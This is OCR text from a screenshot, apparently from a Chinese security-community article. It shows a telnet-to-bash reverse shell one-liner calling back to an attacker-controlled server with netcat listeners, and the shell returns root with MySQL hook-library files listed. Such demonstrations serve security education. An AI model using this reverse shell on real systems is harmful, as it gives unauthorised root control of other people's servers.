 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
33.6M 1.3 apache2
33.7M 1.3 apache2
42K 4K eth0
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450)
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root via mysql
命令回显
先知社区